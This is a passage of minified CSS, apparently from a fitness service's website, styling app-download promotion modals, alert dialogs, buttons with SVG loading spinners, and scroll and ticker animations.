path{stroke:#303030}}.modal-download-app__btn.is-mobile{display:-webkit-box;display:-ms-flexbox;display:flex}@media(min-width:768px){.modal-download-app__btn.is-mobile{display:none}}.modal-download-app__btn.is-desktop{display:none}@media(min-width:768px){.modal-download-app__btn.is-desktop{display:-webkit-box;display:-ms-flexbox;display:flex}}.modal-download-app-trial__closer{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;border-radius:16px;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:48px;background-color:#fafafa;position:absolute;z-index:3;cursor:pointer;top:16px;right:16px;border-radius:0;height:32px;width:32px;background:transparent;padding:0}.modal-download-app-trial__closer.is-disabled,.modal-download-app-trial__closer[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.modal-download-app-trial__closer.is-disabled svg path,.modal-download-app-trial__closer[disabled] svg path{stroke:silver}.modal-download-app-trial__closer.is-disabled *,.modal-download-app-trial__closer[disabled] *{color:silver}.modal-download-app-trial__closer.is-loading{position:relative;background-image:unset;background-color:#fafafa;border-color:#fafafa;color:#fafafa;pointer-events:none}.modal-download-app-trial__closer.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23303030' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.modal-download-app-trial__closer.is-loading *{color:#fafafa}.modal-download-app-trial__closer.is-loading svg path{stroke:#fafafa}.modal-download-app-trial__closer:hover{text-decoration:none;background-color:#fafafa;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.modal-download-app-trial__closer:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#efefef}}.modal-download-app-trial__closer:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#fafafa}.modal-download-app-trial__closer,.modal-download-app-trial__closer:visited{color:#303030}.modal-download-app-trial__closer:visited svg path,.modal-download-app-trial__closer svg path{stroke:#303030}@media(min-width:768px){.modal-download-app-trial__closer{top:24px;right:24px}}.modal-download-app-trial__closer:hover{background:transparent;opacity:.8}.modal-download-app-trial__closer svg{pointer-events:none}.modal-download-app-trial__closer svg path{stroke:#fff}.modal-download-app-trial__wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;position:relative;z-index:10;width:100%;max-width:100%;padding:44px 16px 16px;border-radius:24px 24px 0 0;background:0/cover no-repeat url(/img/promotion/fitmost-design-mobile-2.png),#d3d3d3 -webkit-gradient(linear,left top,left bottom,color-stop(.07%,#661edf),color-stop(99.93%,#935fe8));background:0/cover no-repeat url(/img/promotion/fitmost-design-mobile-2.png),#d3d3d3 linear-gradient(180deg,#661edf .07%,#935fe8 99.93%);max-height:calc(100vh - 60px);-ms-flex-item-align:end;align-self:flex-end;overflow:hidden}@media(min-width:768px){.modal-download-app-trial__wrapper{max-width:637px;border-radius:32px;padding:24px;-ms-flex-item-align:center;align-self:center;-webkit-box-shadow:0 16px 64px 16px hsla(0,0%,87.5%,.3);box-shadow:0 16px 64px 16px hsla(0,0%,87.5%,.3);background:linear-gradient(261deg,#661edf,#9b6bea 90.99%)}}.refill-account .modal-download-app-trial__wrapper{background:-webkit-gradient(linear,left top,left bottom,color-stop(.07%,#9368fc),color-stop(99.93%,#5107b3)),-webkit-gradient(linear,left top,left bottom,color-stop(.07%,#1e72e3),color-stop(99.93%,#5107b3));background:linear-gradient(180deg,#9368fc .07%,#5107b3 99.93%),linear-gradient(180deg,#1e72e3 .07%,#5107b3 99.93%)}@media(min-width:768px){.refill-account .modal-download-app-trial__wrapper{background:linear-gradient(180deg,#9368fc .07%,#5107b3 99.93%),linear-gradient(264deg,#7a4aff -.16%,#05a6eb 99.84%),linear-gradient(261deg,#1e72e3,#5107b3 90.99%)}}@media(min-width:980px){.modal-download-app-trial__wrapper:before{content:"";position:absolute;left:24px;top:0;width:100%;height:100%;background:#d3d3d3 50%/cover no-repeat url(/img/promotion/fitmost-design-2.jpg);z-index:1;mix-blend-mode:color-burn;-webkit-filter:blur(4px);filter:blur(4px)}}.modal-download-app-trial__container{position:relative;z-index:2;max-height:100%;overflow-y:auto;max-width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.modal-download-app-trial__container::-webkit-scrollbar-thumb:hover{background:#d9d9d9}.modal-download-app-trial__container::-webkit-scrollbar{width:4px;height:4px}.modal-download-app-trial__container::-webkit-scrollbar-track{background:transparent}.modal-download-app-trial__container::-webkit-scrollbar-thumb{background:#d9d9d9;border-radius:2px}.modal-download-app-trial__qr{display:none}@media(min-width:768px){.modal-download-app-trial__qr{position:relative;-webkit-box-flex:0;-ms-flex:none;flex:none;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;border-radius:24px;background:#fff;width:224px;height:224px;padding:24px;margin-right:24px;overflow:hidden}}.modal-download-app-trial__qr img{position:absolute;z-index:1;display:block;width:100%;-o-object-fit:contain;object-fit:contain}.modal-download-app-trial__qr canvas,.modal-download-app-trial__qr svg{position:relative;z-index:2;width:100%;height:100%}.modal-download-app-trial__content{-webkit-box-flex:1;-ms-flex:auto;flex:auto;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center}@media(min-width:768px){.modal-download-app-trial__content{-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;padding-right:38px}}.modal-download-app-trial__logo{width:88px;height:88px;margin-bottom:24px}.modal-download-app-trial__logo img{width:100%;-o-object-fit:contain;object-fit:contain}@media(min-width:768px){.modal-download-app-trial__logo{display:none}}.modal-download-app-trial__title{font-family:RF Tone Semi Bold,sans-serif;color:#303030;font-size:20px;line-height:1.2;margin:0 0 16px;text-align:center;color:#fff}@media(min-width:980px){.modal-download-app-trial__title{margin:0 0 16px}}@media(min-width:768px){.modal-download-app-trial__title{text-align:left}}.modal-download-app-trial__title span{color:hsla(0,0%,100%,.6);text-decoration-thickness:1px;text-decoration-line:line-through}.modal-download-app-trial__subtitle{font-family:RF Tone Regular,sans-serif;color:#fff;font-size:16px;line-height:1.2;text-align:center;margin:0 0 24px}@media(min-width:768px){.modal-download-app-trial__subtitle{font-family:RF Tone Regular,sans-serif;font-weight:400;color:#fff;font-size:14px;line-height:1.28;text-align:left;margin:0 0 16px}}.modal-download-app-trial__note{display:none}@media(min-width:768px){.modal-download-app-trial__note{font-family:RF Tone Regular,sans-serif;font-weight:400;color:hsla(0,0%,100%,.5);font-size:14px;line-height:1.28;margin:0;display:block;padding-top:16px;border-top:1px solid hsla(0,0%,100%,.5)}}.modal-download-app-trial__btn{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:56px;border-radius:16px;background-color:#fff;width:100%;padding:16px}.modal-download-app-trial__btn.is-disabled,.modal-download-app-trial__btn[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.modal-download-app-trial__btn.is-disabled svg path,.modal-download-app-trial__btn[disabled] svg path{stroke:silver}.modal-download-app-trial__btn.is-disabled *,.modal-download-app-trial__btn[disabled] *{color:silver}.modal-download-app-trial__btn.is-loading{position:relative;background-image:unset;background-color:#fff;border-color:#fff;color:#fff;pointer-events:none}.modal-download-app-trial__btn.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23303030' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.modal-download-app-trial__btn.is-loading *{color:#fff}.modal-download-app-trial__btn.is-loading svg path{stroke:#fff}.modal-download-app-trial__btn:hover{text-decoration:none;background-color:#fff;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.modal-download-app-trial__btn:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#efefef}}.modal-download-app-trial__btn:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#fff}.modal-download-app-trial__btn,.modal-download-app-trial__btn:visited{color:#303030}.modal-download-app-trial__btn:visited svg path,.modal-download-app-trial__btn svg path{stroke:#303030}@media(min-width:768px){.modal-download-app-trial__btn{display:none}}.modal-download-app-trial__btn span{color:#7f4cf7}.modal-download-app-trial__btn svg path{stroke:#7f4cf7}.alert-modal__title{font-family:RF Tone Semi Bold,sans-serif;color:#303030;font-size:20px;line-height:1.2;margin:0 0 8px;text-align:center}@media(min-width:980px){.alert-modal__title{margin:0 0 8px}}.alert-modal__subtitle{font-family:RF Tone Regular,sans-serif;color:#303030;font-size:16px;line-height:1.2;margin:0;text-align:center}.alert-modal__icon{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-ms-flex-item-align:center;align-self:center;border-radius:100px;width:72px;height:72px;margin-bottom:32px}.alert-modal__icon.-success{background:#e8f7f4}.alert-modal__icon.-failing{background:#fdeef0}.alert-modal__icon.-warning{background:#fef6e3}.alert-modal__icon.-warning svg{width:56px;height:56px}.alert-modal__icon.-protected{background:#f0e6fc}.alert-modal__icon.-protected svg{width:42px;height:42px;fill:#7f4cf7}.alert-modal__buttons{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;gap:16px;-ms-flex-item-align:stretch;align-self:stretch;margin-top:24px}@media(min-width:768px){.alert-modal__buttons{margin-top:32px}}.alert-modal__btn{-ms-flex-item-align:stretch;align-self:stretch}.alert-modal__btn--primary{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:56px;border-radius:16px;background-color:#7f4cf7;padding:0 24px}.alert-modal__btn--primary.is-disabled,.alert-modal__btn--primary[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.alert-modal__btn--primary.is-disabled svg path,.alert-modal__btn--primary[disabled] svg path{stroke:silver}.alert-modal__btn--primary.is-disabled *,.alert-modal__btn--primary[disabled] *{color:silver}.alert-modal__btn--primary.is-loading{position:relative;background-image:unset;background-color:#7f4cf7;border-color:#7f4cf7;color:#7f4cf7;pointer-events:none}.alert-modal__btn--primary.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23fff' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.alert-modal__btn--primary.is-loading *{color:#7f4cf7}.alert-modal__btn--primary.is-loading svg path{stroke:#7f4cf7}.alert-modal__btn--primary:hover{text-decoration:none;background-color:#7f4cf7;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.alert-modal__btn--primary:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#9368fc}}.alert-modal__btn--primary:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#7f4cf7}.alert-modal__btn--primary,.alert-modal__btn--primary:visited{color:#fff}.alert-modal__btn--primary:visited svg path,.alert-modal__btn--primary svg path{stroke:#fff}.alert-modal__btn--secondary{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;border-radius:16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:48px;background-color:#fafafa;padding:0 24px}.alert-modal__btn--secondary.is-disabled,.alert-modal__btn--secondary[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.alert-modal__btn--secondary.is-disabled svg path,.alert-modal__btn--secondary[disabled] svg path{stroke:silver}.alert-modal__btn--secondary.is-disabled *,.alert-modal__btn--secondary[disabled] *{color:silver}.alert-modal__btn--secondary.is-loading{position:relative;background-image:unset;background-color:#fafafa;border-color:#fafafa;color:#fafafa;pointer-events:none}.alert-modal__btn--secondary.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23303030' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.alert-modal__btn--secondary.is-loading *{color:#fafafa}.alert-modal__btn--secondary.is-loading svg path{stroke:#fafafa}.alert-modal__btn--secondary:hover{text-decoration:none;background-color:#fafafa;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.alert-modal__btn--secondary:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#efefef}}.alert-modal__btn--secondary:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#fafafa}.alert-modal__btn--secondary,.alert-modal__btn--secondary:visited{color:#303030}.alert-modal__btn--secondary:visited svg path,.alert-modal__btn--secondary svg path{stroke:#303030}.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary){display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:56px;border-radius:16px;background-color:#7f4cf7;padding:0 24px;margin-top:24px}.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary).is-disabled,.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary)[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary).is-disabled svg path,.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary)[disabled] svg path{stroke:silver}.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary).is-disabled *,.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary)[disabled] *{color:silver}.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary).is-loading{position:relative;background-image:unset;background-color:#7f4cf7;border-color:#7f4cf7;color:#7f4cf7;pointer-events:none}.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary).is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23fff' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary).is-loading *{color:#7f4cf7}.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary).is-loading svg path{stroke:#7f4cf7}.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary):hover{text-decoration:none;background-color:#7f4cf7;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary):hover{background-image:unset;background-position:unset;background-size:unset;background-color:#9368fc}}.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary):active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#7f4cf7}.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary),.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary):visited{color:#fff}.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary):visited svg path,.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary) svg path{stroke:#fff}@media(min-width:768px){.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary){margin-top:32px}}.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary).-success{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;border-radius:16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:48px;background-color:#fafafa;padding:0 24px}.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary).-success.is-disabled,.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary).-success[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary).-success.is-disabled svg path,.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary).-success[disabled] svg path{stroke:silver}.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary).-success.is-disabled *,.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary).-success[disabled] *{color:silver}.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary).-success.is-loading{position:relative;background-image:unset;background-color:#fafafa;border-color:#fafafa;color:#fafafa;pointer-events:none}.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary).-success.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23303030' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary).-success.is-loading *{color:#fafafa}.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary).-success.is-loading svg path{stroke:#fafafa}.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary).-success:hover{text-decoration:none;background-color:#fafafa;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary).-success:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#efefef}}.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary).-success:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#fafafa}.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary).-success,.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary).-success:visited{color:#303030}.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary).-success:visited svg path,.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary).-success svg path{stroke:#303030}.alert-modal .modal__wrapper{max-width:544px;padding:80px 16px 32px}@media(min-width:768px){.alert-modal .modal__wrapper{padding:96px 16px 32px 32px}}.animate-fade-up{-webkit-transition:opacity .6s linear,-webkit-transform .6s cubic-bezier(.26,.67,.48,.91);transition:opacity .6s linear,-webkit-transform .6s cubic-bezier(.26,.67,.48,.91);transition:opacity .6s linear,transform .6s cubic-bezier(.26,.67,.48,.91);transition:opacity .6s linear,transform .6s cubic-bezier(.26,.67,.48,.91),-webkit-transform .6s cubic-bezier(.26,.67,.48,.91);opacity:0;-webkit-transform:translateY(120px);transform:translateY(120px);will-change:opacity,transform}.animate-fade-up.--animate-delay-05s{-webkit-transition-delay:.5s;transition-delay:.5s}.animate-fade-up.is-animated{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}.animate-promo-gallery{-webkit-transition:visibility .7s ease,-webkit-transform .6s cubic-bezier(.26,.67,.48,.91);transition:visibility .7s ease,-webkit-transform .6s cubic-bezier(.26,.67,.48,.91);transition:visibility .7s ease,transform .6s cubic-bezier(.26,.67,.48,.91);transition:visibility .7s ease,transform .6s cubic-bezier(.26,.67,.48,.91),-webkit-transform .6s cubic-bezier(.26,.67,.48,.91);visibility:hidden;will-change:visibility,transform;position:relative}.animate-promo-gallery:first-child{-webkit-transition-delay:.9s;transition-delay:.9s;-webkit-transform:translateX(200%);transform:translateX(200%);z-index:1}.animate-promo-gallery:nth-child(2){-webkit-transition-delay:.8s;transition-delay:.8s;-webkit-transform:translateX(100%);transform:translateX(100%);z-index:2}.animate-promo-gallery:nth-child(3){opacity:0;z-index:3;-webkit-transform:translateY(120px);transform:translateY(120px);-webkit-transition:opacity .6s linear,-webkit-transform .6s cubic-bezier(.26,.67,.48,.91);transition:opacity .6s linear,-webkit-transform .6s cubic-bezier(.26,.67,.48,.91);transition:opacity .6s linear,transform .6s cubic-bezier(.26,.67,.48,.91);transition:opacity .6s linear,transform .6s cubic-bezier(.26,.67,.48,.91),-webkit-transform .6s cubic-bezier(.26,.67,.48,.91);visibility:visible}.animate-promo-gallery:nth-child(4){-webkit-transition-delay:.8s;transition-delay:.8s;-webkit-transform:translateX(-100%);transform:translateX(-100%);z-index:2}.animate-promo-gallery:nth-child(5){-webkit-transition-delay:.9s;transition-delay:.9s;-webkit-transform:translateX(-200%);transform:translateX(-200%);z-index:1}.animate-promo-gallery.is-animated{opacity:1;-webkit-transform:translate(0);transform:translate(0);visibility:visible}.animate-fade-left{opacity:0;-webkit-transition:opacity .2s ease-in;transition:opacity .2s ease-in;will-change:opacity}.animate-fade-left.is-animated{opacity:1}.animate-fade-in-left{-webkit-animation:fadeInLeft .3s ease-out;animation:fadeInLeft .3s ease-out;-webkit-animation-play-state:paused;animation-play-state:paused}.animate-fade-in-left.is-animated{-webkit-animation-play-state:running;animation-play-state:running}.animate-ticker{-webkit-animation:ticker 30s linear infinite;animation:ticker 30s linear infinite;-webkit-animation-play-state:paused;animation-play-state:paused}.animate-ticker.is-animated{-webkit-animation-play-state:running;animation-play-state:running}.animate-ticker-slower{-webkit-animation:ticker 100s linear infinite;animation:ticker 100s linear infinite;-webkit-animation-play-state:running;animation-play-state:running}.animate-zoom{-webkit-animation:zoomIn .3s ease-out;animation:zoomIn .3s ease-out;-webkit-animation-play-state:paused;animation-play-state:paused}.animate-zoom.is-animated{-webkit-animation-play-state:running;animation-play-state:running}.animate-rotate-text{opacity:0;position:absolute;-webkit-animation:rotate-text-up 5.6s 1.4s infinite;animation:rotate-text-up 5.6s 1.4s infinite;-webkit-animation-play-state:paused;animation-play-state:paused}.animate-rotate-text.is-animated{-webkit-animation-play-state:running;animation-play-state:running}.animate-rotate-text:first-of-type{-webkit-animation-delay:1.4s;animation-delay:1.4s}.animate-rotate-text:nth-of-type(2){-webkit-animation-delay:2.8s;animation-delay:2.8s}.animate-rotate-text:nth-of-type(3){-webkit-animation-delay:4.2s;animation-delay:4.2s}.animate-rotate-text:nth-of-type(4){-webkit-animation-delay:5.6s;animation-delay:5.6s}.animate-fade-left:nth-child(0){-webkit-transition-delay:.5s;transition-delay:.5s}.animate-fade-left:first-child{-webkit-transition-delay:.55s;transition-delay:.55s}.animate-fade-left:nth-child(2){-webkit-transition-delay:.6s;transition-delay:.6s}.animate-fade-left:nth-child(3){-webkit-transition-delay:.65s;transition-delay:.65s}.animate-fade-left:nth-child(4){-webkit-transition-delay:.7s;transition-delay:.7s}.animate-fade-left:nth-child(5){-webkit-transition-delay:.75s;transition-delay:.75s}.animate-fade-left:nth-child(6){-webkit-transition-delay:.8s;transition-delay:.8s}.animate-fade-left:nth-child(7){-webkit-transition-delay:.85s;transition-delay:.85s}.animate-fade-left:nth-child(8){-webkit-transition-delay:.9s;transition-delay:.9s}.animate-fade-left:nth-child(9){-webkit-transition-delay:.95s;transition-delay:.95s}.animate-fade-left:nth-child(10){-webkit-transition-delay:1s;transition-delay:1s}.animate-fade-left:nth-child(11){-webkit-transition-delay:1.05s;transition-delay:1.05s}.animate-fade-left:nth-child(12){-webkit-transition-delay:1.1s;transition-delay:1.1s}.animate-fade-left:nth-child(13){-webkit-transition-delay:1.15s;transition-delay:1.15s}.animate-fade-left:nth-child(14){-webkit-transition-delay:1.2s;transition-delay:1.2s}.animate-fade-left:nth-child(15){-webkit-transition-delay:1.25s;transition-delay:1.25s}@keyframes fadeInLeft{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes ticker{0%{-webkit-transform:translateX(0);transform:translateX(0)}to{-webkit-transform:translateX(calc(-100% - 16px));transform:translateX(calc(-100% - 16px))}}@keyframes 